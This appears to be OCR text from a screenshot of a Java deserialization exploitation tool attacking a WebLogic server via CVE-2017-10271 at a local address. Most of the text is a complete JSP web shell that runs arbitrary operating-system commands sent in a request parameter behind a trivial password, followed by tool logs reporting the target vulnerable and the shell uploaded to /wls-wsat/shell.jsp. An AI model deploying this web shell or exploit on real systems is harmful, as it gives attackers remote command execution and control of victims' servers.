 Java反序列化漏洞利用工具V1.7 by shack2
选 项 帮 助
选择漏洞： CVE-2017-10271 Weblogic10 XMLDecoder反序列化漏洞 地 址： http://127.0.0.1:9000/ 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径： shell.jsp 自定义路径 上传文件
<%
if("x".equals(request.getParameter("pwd")))
{
java.io.InputStream in=Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1)
{
out.println(new String(b));
}
out.print("</pre>");
}
%>
上传结果
上传完成!
确定
http://127.0.0.1:9000/存在漏洞! —2024-03-17 16:23:28
当前应用目录: /root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war—2024-03
-17 16:23:28
检查更新，联网失败! Stream closed—2024-03-17 16:23:31
http://127.0.0.1:9000/上传完成! ，请人工核查是否成功，地址: http://127.0.0.1:9000//wls-wsat/shell.jsp—2024-03-17 16:30:40
http://127.0.0.1:9000/上传完成! ，请人工核查是否成功，地址: http://127.0.0.1:9000//wls-wsat/shell.jsp—2024-03-17 16:31:23